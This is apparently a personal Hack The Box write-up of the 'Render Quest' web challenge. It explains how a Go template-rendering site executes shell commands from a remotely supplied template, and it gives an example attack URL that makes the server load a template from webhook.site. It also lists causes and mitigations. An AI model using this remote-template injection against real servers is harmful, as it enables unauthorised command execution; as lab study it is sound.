Hack The Box - Render Quest

Challenge Description:
You’ve found a website that lets you input remote templates for rendering. Your task is to exploit this system’s vulnerabilities to access and retrieve a hidden flag. Good luck!
Going into this challenge I had never done any of the challenges page. I wanted to see how these were different compared to the machine tab. The main difference I saw between this format and the machines, is you are not connected directly to the machine. This critical factor posed to be an issue throughout this box due to my not knowing how to expose my machine corectly.
Upon starting this challenge (post install and extraction of the zip) , you are presented with the layout of the page. Because there was an input box I tried all sorts of things from XSS to SQLi. This resulted in an error message each time.
Input Validation Error
Next, I looked over the source code a little further and to my surprise there was a big input validation error.

As you can see in the image above, there is no input validation here. When the server fetches the info, it sends whatever what in that request directly to the server. This means, when you click the render button it takes anything in the file, reads it and executes it as a shell command.
Now, you might be thinking “It doesn’t matter if you can execute it if the code is never read”. This would be true, however on line 126 it allows us to manually set the remote value to true in the url.


So, if use_remote is set to true in the url it will read the remote file (eg: the template) that is provided to the server.
Example url: http://83.136.253.251:49423/render?use_remote=true&page=https://webhook.site/2865e172-7114-494e-a961-0859118ac2a8
Exploitation
Now that we know that there is poor input handling and the template we provide will be read we are able to take advantage of it. Due to us not having direct connection to the machine vpn we have 2 choices. Create a webhook or expose our own machines ip and port to send the mallicious file. Deciding to go with the first option I create a payload using webhook.site and it looks like this:

With a result of:

Now all that’s needed is to change the payload to get the flag.
Hehe no spoilers XD
Explanation Of Why It Works
Im adding this part in so that we can learn together and know what not
to do in order to prevent things like this happening on our own
networks.
Reason it worked:
- No input validation when handling user input
- Go hosting a webserver using templates vulnerability
- Vulnerability can be found here
- Function directly executes bash commands
How to mitigate:
- Add input validation
- Check for go patches, or get rid of templates all together if no longer needed
- Don’t directly execute bash commands within your unsanitzied code
